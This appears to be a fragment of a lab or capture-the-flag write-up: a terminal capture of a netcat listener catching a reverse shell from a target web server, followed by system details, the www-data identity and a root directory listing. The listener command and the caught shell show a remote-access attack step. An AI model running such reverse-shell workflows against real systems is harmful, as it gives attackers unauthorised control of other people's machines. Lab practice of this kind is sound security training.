 root@ip-10-10-186-180:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.127.157 35584
Linux ip-10-10-127-157 5.15.0-1039-aws #44~20.04.1-Ubuntu SMP Thu Jun 22 12:21:12 UTC 2023 x86_64 x86_64
x86_64 GNU/Linux
 14:59:55 up 10 min,  0 users,  load average: 0.00, 0.07, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
"
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$